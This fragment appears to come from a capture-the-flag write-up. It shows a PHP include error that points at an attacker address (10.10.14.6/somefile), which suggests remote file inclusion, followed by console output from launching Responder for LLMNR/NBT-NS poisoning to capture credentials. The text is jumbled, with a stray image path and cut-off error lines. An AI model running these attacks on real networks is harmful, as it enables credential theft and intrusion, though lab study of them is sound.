 10.10.14.6/somefile' for inclusion (inc
└─$ sudo responder -I tun0
htdocs\index.php on line 11
NBT-NS, LLMNR & MDNS Responder 3.1.5.0
To support this project:
Github -> https://github.com/sponsors/lgandx
Paypal  -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]